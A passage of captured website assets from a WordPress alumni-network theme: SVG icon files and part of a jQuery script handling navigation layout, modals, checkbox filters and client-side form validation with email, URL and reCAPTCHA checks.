L0.190614849,14.9839806 Z" id="in"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/twitter_icon.svg
body_size: 3563
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="18px" height="55px" viewBox="0 0 18 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="twitter-logo-silhouette" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M18,1.78487952 C17.3375,2.08551205 16.6266471,2.28939759 15.8797647,2.38042169 C16.6423824,1.91274096 17.2261471,1.17093373 17.5028235,0.289728916 C16.7874706,0.722831325 15.9978529,1.03731928 15.1565,1.2078012 C14.4827647,0.471746988 13.5244412,0.0132831325 12.4615,0.0132831325 C10.4222647,0.0132831325 8.76882353,1.70656627 8.76882353,3.79379518 C8.76882353,4.08981928 8.80144118,4.37894578 8.86444118,4.65542169 C5.79602941,4.49759036 3.07517647,2.99207831 1.25414706,0.70439759 C0.935823529,1.26192771 0.754735294,1.91156627 0.754735294,2.60503012 C0.754735294,3.91704819 1.40711765,5.0746988 2.39694118,5.75198795 C1.79179412,5.73126506 1.22264706,5.56078313 0.724382353,5.27740964 L0.724382353,5.32463855 C0.724382353,7.15614458 1.99764706,8.6846988 3.68594118,9.03259036 C3.37661765,9.11783133 3.05044118,9.16506024 2.713,9.16506024 C2.47455882,9.16506024 2.24397059,9.14087349 2.01788235,9.09478916 C2.48802941,10.598012 3.85129412,11.6911446 5.4665,11.7211145 C4.20335294,12.7347892 2.61064706,13.3372289 0.880735294,13.3372289 C0.582676471,13.3372289 0.289088235,13.3187952 2.94117644e-05,13.2853916 C1.63435294,14.3601205 3.57461765,14.986747 5.65997059,14.986747 C12.4525588,14.986747 16.1655,9.22496988 16.1655,4.22807229 L16.1531176,3.7385241 C16.8785882,3.20861446 17.5062059,2.54283133 18,1.78487952 L18,1.78487952 Z" id="tw"></path>
                </g>
            </g>
            <g id="twitter-logo-silhouette-copy" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M15.8797647,2.38042169 C16.6423824,1.91274096 17.2261471,1.17093373 17.5028235,0.289728916 C16.7874706,0.722831325 15.9978529,1.03731928 15.1565,1.2078012 C14.4827647,0.471746988 13.5244412,0.0132831325 12.4615,0.0132831325 C10.4222647,0.0132831325 8.76882353,1.70656627 8.76882353,3.79379518 C8.76882353,4.08981928 8.80144118,4.37894578 8.86444118,4.65542169 C5.79602941,4.49759036 3.07517647,2.99207831 1.25414706,0.70439759 C0.935823529,1.26192771 0.754735294,1.91156627 0.754735294,2.60503012 C0.754735294,3.91704819 1.40711765,5.0746988 2.39694118,5.75198795 C1.79179412,5.73126506 1.22264706,5.56078313 0.724382353,5.27740964 L0.724382353,5.32463855 C0.724382353,7.15614458 1.99764706,8.6846988 3.68594118,9.03259036 C3.37661765,9.11783133 3.05044118,9.16506024 2.713,9.16506024 C2.47455882,9.16506024 2.24397059,9.14087349 2.01788235,9.09478916 C2.48802941,10.598012 3.85129412,11.6911446 5.4665,11.7211145 C4.20335294,12.7347892 2.61064706,13.3372289 0.880735294,13.3372289 C0.582676471,13.3372289 0.289088235,13.3187952 2.94117644e-05,13.2853916 C1.63435294,14.3601205 3.57461765,14.986747 5.65997059,14.986747 C12.4525588,14.986747 16.1655,9.22496988 16.1655,4.22807229 L16.1531176,3.7385241 C16.8785882,3.20861446 17.5062059,2.54283133 18,1.78487952 C17.3375,2.08551205 16.6266471,2.28939759 15.8797647,2.38042169 Z" id="tw"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/view_icon.svg
body_size: 2284
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="19px" height="12px" viewBox="0 0 19 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-278.000000, -20.000000)" fill="#FFFFFF">
            <g id="Group-4">
                <g transform="translate(278.000000, 20.000000)">
                    <path d="M16.3878651,3.1070882 C12.5722032,-0.749362734 6.3642506,-0.749362734 2.54858871,3.1070882 L0,5.68259669 L2.61181399,8.32233071 C4.51948447,10.250394 7.02538808,11.21475 9.53161264,11.21475 C12.0378372,11.21475 14.5434199,10.2507184 16.4514113,8.32233071 L19,5.74649785 L16.3878651,3.1070882 Z M15.9972805,7.86366962 C12.4319522,11.4667865 6.63095218,11.4667865 3.06562389,7.86366962 L0.907619804,5.68259669 L3.00239861,3.56542491 C6.5677269,-0.0376920002 12.3687269,-0.0376920002 15.9340552,3.56542491 L18.0920593,5.74649785 L15.9972805,7.86366962 Z M9.4908532,1.48815081 C7.19035151,1.48815081 5.31862637,3.3798845 5.31862637,5.70497831 C5.31862637,8.03007212 7.19035151,9.92180581 9.4908532,9.92180581 C11.7913549,9.92180581 13.66308,8.03007212 13.66308,5.70497831 C13.66308,3.3798845 11.7916758,1.48815081 9.4908532,1.48815081 Z M9.4908532,9.27306312 C7.54434891,9.27306312 5.96050742,7.67229053 5.96050742,5.70497831 C5.96050742,3.7376661 7.54434891,2.1368935 9.4908532,2.1368935 C11.4373575,2.1368935 13.021199,3.7376661 13.021199,5.70497831 C13.021199,7.67229053 11.4376784,9.27306312 9.4908532,9.27306312 Z M9.16991267,3.11000754 C7.93108225,3.11000754 6.923329,4.12853357 6.923329,5.38060697 C6.923329,5.55965995 7.06711035,5.70497831 7.24426952,5.70497831 C7.42142869,5.70497831 7.56521005,5.55965995 7.56521005,5.38060697 C7.56521005,4.48631517 8.28507964,3.75875024 9.16991267,3.75875024 C9.34707184,3.75875024 9.4908532,3.61343187 9.4908532,3.43437889 C9.4908532,3.25532591 9.34739278,3.11000754 9.16991267,3.11000754 Z" id="Combined-Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/counterclockwise_blue_icon.svg
body_size: 2012
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="49px" height="49px" viewBox="0 0 49 49" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Profile:5" transform="translate(-1086.000000, -595.000000)">
            <g id="Right-Panel" transform="translate(937.000000, 182.000000)">
                <g id="Hours" transform="translate(0.000000, 405.000000)">
                    <g id="right" transform="translate(116.000000, 0.000000)">
                        <g id="Group-4" transform="translate(35.000000, 10.000000)">
                            <circle id="Oval-3" stroke="#00ACEB" stroke-width="3" cx="22.5" cy="22.5" r="22.5"></circle>
                            <g id="Group-6" transform="translate(33.000000, 0.000000)">
                                <circle id="Oval-4" fill="#00ACEB" cx="6.5" cy="6.5" r="6.5"></circle>
                                <path d="M7.28508631,7.84606584 L5.76634078,6.02291442 L7.28508631,4.19976299 C7.35222661,4.11904902 7.34120446,3.99937172 7.26079018,3.93206065 C7.18037589,3.86474958 7.06043594,3.87566168 6.99329565,3.95625705 L5.37327671,5.90116144 C5.34376579,5.93638856 5.32918811,5.97968114 5.32918811,6.02291442 C5.32918811,6.066207 5.34376579,6.10944027 5.37327671,6.14466739 L6.99329565,8.08957178 C7.06043594,8.17016715 7.18031663,8.18107925 7.26079018,8.11376819 C7.3414415,8.04633851 7.35234513,7.92689843 7.28508631,7.84606584 Z" id="Shape" stroke="#FFFFFF" fill="#FFFFFF" transform="translate(6.329188, 6.022914) rotate(-304.000000) translate(-6.329188, -6.022914) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_white_pt.svg
body_size: 1345
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="26px" height="9px" viewBox="0 0 26 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill="#FFFFFF">
            <rect id="Rectangle" opacity="0.00999999978" x="3" y="2" width="23" height="4"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/main.js
body_size: 37445
content:
// $(".upload_image label input").change(function(){
//     var _this = $(this),
//         _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
//     $(".upload_image span").text(_this_file);
// });

var _window = $(window);


/* Nav first center begin */

function navCenter(){
    setTimeout(function(){
        var nav_length = $("nav#nav > ul > li").length,
            nav_ul_width = $("nav#nav > ul").width(),
            nav_width = $("nav#nav").width();

        $("nav#nav > ul > li a").css("padding", "0 "+((((nav_width-nav_ul_width-1)/nav_length)/2))+"px");
        $("nav#nav > ul").addClass("show_me");

    }, 100);

    for (var n = 0; $(".submenu").length > n; n++) {
        $(".submenu").eq(n).css("height", ($(".submenu").eq(n).height())+"px");
    };
}


if (_window.width() > 1023) {
    navCenter();
}

_window.resize(function(){
    if (_window.width() > 1023) {
        navCenter();
    } else {
        $("nav#nav > ul > li > a").removeAttr("style");
        $("nav#nav > ul").removeClass("show_me");
    }

    if (_window.width() > 1440) {
        if ($("nav#nav").hasClass("maxi_width")) {

        } else {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").addClass("maxi_width");
        }
    } else {
        if ($("nav#nav").hasClass("maxi_width")) {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").removeClass("maxi_width");
        } else {

        }
    }



});


/* Nav first center end */


/* Nav hover begin */

$("#nav > ul > li.sub").mouseover(function(){
    $("#nav").addClass("overlay");
}).mouseleave(function(){
    $("#nav").removeClass("overlay");

});

/* Nav hover end */


/* Sing in show begin */

$(".show_sign").click(function(){
    var _this = $(this),
        _this_height = _this.height(),
        _this_width = _this.width(),
        _sign_width = $(".sign_in_modal").width(),
        _this_top = _this.offset().top,
        _this_left = _this.offset().left;
    $(".sign_in_modal").css("top", (_this_top+_this_height)+"px").css("left", (_this_left-_sign_width+_this_width)+"px");
    $(".sign_in_modal").toggleClass("show_me");
    if ($(".sign_in_modal").hasClass("show_me")) {

    } else {
        setTimeout(function(){
            $(".sign_in_modal").removeAttr("style");
        }, 300);
    }
    return false;
});

$(".sign_in_modal a.close").click(function(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
    return false;
});

$(".sign_in_modal").mouseout(function(){
    $("body").on("click",signHide);
});
$(".sign_in_modal").mouseover(function(){
    $("body").off("click",signHide);
})
function signHide(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
}

/* Sing in show end */



/* Mobile nav begin */

$("a.toggler").click(function(){
    var _this = $(this);
    if (_this.hasClass("active")) {
        _this.removeClass("active_last");
        setTimeout(function(){
            _this.removeClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.removeClass("active");
            $("body").removeClass("overflow");
        }, 600);
        $("#aside_block").css("right", "-100%");
        $(".filtre_toggler").removeAttr("style");
    } else {
        _this.addClass("active");
        setTimeout(function(){
            _this.addClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.addClass("active_last");
        }, 600);
        $("body").addClass("overflow");
        $("#aside_block").css("right", "0");
        $(".filtre_toggler").css("left", "-100px");
        $(".filters_block").removeClass("show_me");

    }
    return false;
});

/* Mobile nav end */



/* E-select begin */
/*
 $(document).on( "mousedown", ".e_select select", function() {

 if ($(window).width() > 1023) {
 $(".hint_select").remove();
 var _this = $(this),
 select_arr = [],
 select_length = _this.find("option").length;
 _this.addClass("selected");
 $("body").append("<div class='hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".hint_select").css("height", ($(".hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < select_length; z++) {
 select_arr.push(_this.find("option").eq(z).text());
 if (_this.find("option").eq(z).is(":disabled")) {
 $(".hint_select ul").append("<li class='disabled'><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 } else {
 $(".hint_select ul").append("<li><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 }
 };
 return false;
 }
 });

 $(".e_select select").mouseout(function(){
 $("body").on("click",onClick);
 });
 $(".e_select select").mouseover(function(){
 $("body").off("click",onClick);
 })
 function onClick(){
 $(".hint_select").remove();
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 }

 $(document).on( "click", ".hint_select ul li a", function() {


 var _this = $(this),
 _this_text = _this.text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 $(".selected").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();


 $(".selected option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 $(".hint_select").remove();
 return false;
 });



 if ($(".auto_width").length) {
 setTimeout(function(){
 for (var w = 0; w < $(".auto_width").length; w++) {

 $("body").append("<span class='select_simple'>"+$(".auto_width").eq(w).find("option").eq(0).text()+"</span>");
 $(".auto_width").eq(w).find("select").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 }
 }, 1);

 }


 $(document).on( "change", ".auto_width select", function() {
 var _this = $(this),
 _this_text = _this.find("option:selected").text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 _this.css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 });

 */

/* E-select end */


/* E-select mult begin */

/*
 $(document).on( "mousedown", ".e_select_mult select", function() {

 if ($(window).width() > 1023) {
 $(".multi_hint_select").remove();
 var _this = $(this),
 select_arr = [],
 milt_select_length = _this.find("optgroup").length;
 _this.addClass("mult_selected");
 $("body").append("<div class='multi_hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".multi_hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < milt_select_length; z++) {
 select_arr.push(_this.find("optgroup").eq(z).attr("label"));
 $(".multi_hint_select ul").append("<li><a href='#'>"+_this.find("optgroup").eq(z).attr("label")+"</a></li>")
 };
 return false;
 }
 });


 // First choose
 $(document).on( "click", ".multi_hint_select ul:first-child li a", function() {

 var _this = $(this),
 _this_index = _this.parent().index(),
 optgroup_select_length = $("select.mult_selected optgroup").eq(_this_index).find("option").length;

 $(".multi_hint_select").removeClass("visi");


 $(".multi_hint_select").append("<ul></ul>");
 for (var f = 0; f < optgroup_select_length; f++) {
 $(".multi_hint_select ul + ul").append("<li><a href='#'>"+$("select.mult_selected optgroup").eq(_this_index).find("option").eq(f).text()+"</a></li>")
 };


 setTimeout(function(){
 $(".multi_hint_select").addClass("go_left");
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul + ul").height()+4)+"px");

 }, 100);


 // Second choose
 $(document).on( "click", ".multi_hint_select ul:first-child + ul li a", function() {


 $(".mult_selected optgroup").eq(_this_index).find("option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);

 return false;
 });


 return false;
 });


 $(".e_select_mult select").mouseout(function(){
 $("body").on("click",onoClick);
 });
 $(".e_select_mult select").mouseover(function(){
 $("body").off("click",onoClick);
 })
 function onoClick(){
 if ($(".go_left").length) {
 $(".multi_hint_select").remove();
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);
 } else {

 }

 }

 */
/* E-select mult end */

/* Multi check begin */

$(".multi_check .categories a").click(function(){
    var _this= $(this),
        _this_index = _this.parent().index(),
        _this_name = _this.text();
    $(".multi_check .categories").addClass("hide_me");
    $(".multi_check .inners").addClass("show_me");

    $(".multi_check .inners > div").eq(_this_index).addClass("show_me");

    $(".multi_check .check_block .toggle a span").show().find("em").text(_this_name);

    $(".multi_check .checkboxes").css("height", ($(".multi_check .inners > div").eq(_this_index).height()+90)+"px");
    return false;
});

$(".multi_check .check_block .toggle a").click(function(){
    if ($(".multi_check .checkboxes").hasClass("show_me")) {
        if ($(".multi_check .categories").hasClass("hide_me")) {
            $(".multi_check .check_block .checkboxes a.done").click();
        } else {
            $(".multi_check .categories").removeClass("hide_me");
            $(".multi_check .inners").removeClass("show_me");
            $(".multi_check .checkboxes").removeAttr("style");
            $(".multi_check .checkboxes").removeClass("show_me");
            setTimeout(function(){
                $(".multi_check .inners > div").removeClass("show_me");
                $(".multi_check .check_block .toggle a span").hide().find("em").text("");
            }, 600);
        }
    } else {
        $(".multi_check .checkboxes").css("height", ($(".multi_check .checkboxes > div").height()+40)+"px");
        $(".multi_check .checkboxes").addClass("show_me");
    }
    return false;
});

$(".multi_check .check_block .checkboxes a.done").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").removeAttr("style");
        $(".multi_check .checkboxes").removeClass("show_me");
        $(".multi_check .inners > div").removeClass("show_me");
        $(".multi_check .check_block .toggle a span").hide().find("em").text("");
    }, 600);
    return false;
});

$(".multi_check .check_block .checkboxes a.back").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").css("height", ($(".multi_check .categories").height() + 40)+"px");
        $(".multi_check .inners > div").removeClass("show_me");

    }, 600);
    return false;
});



$(".multi_check .checkboxes input").change(function(){
    var _this = $(this),
        _this_name = _this.data("check"),
        _this_text = _this.next().text();
    if (_this.is(":checked")) {
        $(".multi_check .check_results ul").append("<li class='ch_"+_this_name+"'><span>"+_this_text+"</span><a href='#'></a></li>")
    } else {
        $(".ch_"+_this_name).remove();
    }
});

$(document).on( "click", ".multi_check .check_results ul li a", function() {
    var _this = $(this),
        _this_class = _this.parent().attr("class").substring(3);
    $("input[data-check="+_this_class+"]").click();
    return false;
});

/* Multi check end */


/* Mobile tabs select begin */

$(".blue_block .tabs select").change(function(){
    var _this = $(this),
        _this_index = _this.find("option:selected").index();
    location.href = $(".blue_block .tabs ul li").eq(_this_index).find("a").attr("href");
});

/* Mobile tabs select end */


/* Multi check begin */

$(document).on( "change", ".check_list ul li label.subcheck > input", function() {
    var _this = $(this);
    _this.parent().next().show();


    if (_this.is(':checked')) {
        if (_this.parent().next().find("input:checked").length) {

        } else {
            _this.parent().next().find("input").click();
        }
    } else {
        _this.parent().next().find("input:checked").click();
    }



});

$(document).on( "change", ".check_list ul li label.subcheck + ul input", function() {
    var _this = $(this);
    if (_this.parent().parent().parent().find("input:checked").length) {

        if (_this.parent().parent().parent().prev().find("input:checked").length) {
        } else {
            _this.parent().parent().parent().prev().find("input").click();
        }

    } else {
        _this.parent().parent().parent().prev().find("input:checked").click();
        _this.parent().parent().parent().hide();

    }
});

/* Multi check end */


/* Filter toggler begin */

$("a.filtre_toggler").click(function(){
    $(".filters_block").toggleClass("show_me");
    $(".filters_block").css("height", (_window.height()-20)+"px");
    $("body").toggleClass("overflow");
    return false;
});

$(".filters_block").on("swipeleft",function(){
    $("a.filtre_toggler").click();
}).on("swiperight",function(){

});

/* Filter toggler end */




/* Max check begin */

$(".checks_block .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

$(".multicheck .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

// $(".multicheckboxes label input").change(function(){
//     var _this = $(this),
//         _this_check_limit = 5,
//         _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
//     if (_this_checked_length == _this_check_limit) {
//         _this.removeAttr("checked");
//     }
//     return false;
// });

/* Max check end */


/* Alerts begin */

$(".sign_in_modal form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});



$(".login_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});




$(".contact_information form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse($(this).find('.g-recaptcha').attr('data-recaptcha_id')) === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".about_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".request_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    if ($('.g-recaptcha').length && grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parent().addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".contact_forms > div form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".universal_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".submit_opportunities form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    var u = /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/;
    if ($(this).find("input.url").val() != '' && !u.test($(this).find("input.url").val())) {
        $(this).find("input.url").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".submit_story_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
